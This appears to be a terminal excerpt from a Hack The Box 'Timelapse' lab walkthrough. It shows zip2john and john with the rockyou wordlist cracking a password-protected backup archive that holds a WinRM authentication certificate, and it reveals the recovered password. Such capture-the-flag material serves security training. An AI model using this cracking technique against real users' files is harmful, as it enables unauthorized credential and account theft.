 ┌──(ryan㉿kali)-[~/HTB/Timelapse]
└─$ zip2john winrm_backup.zip > crackme
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683
ts=72AA cs=72aa type=8
┌──(ryan㉿kali)-[~/HTB/Timelapse]
└─$ john crackme --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy    (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2023-08-03 14:48) 2.000g/s 6937Kp/s 6937Kc/s 6937KC/s suprm@n..supratt2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.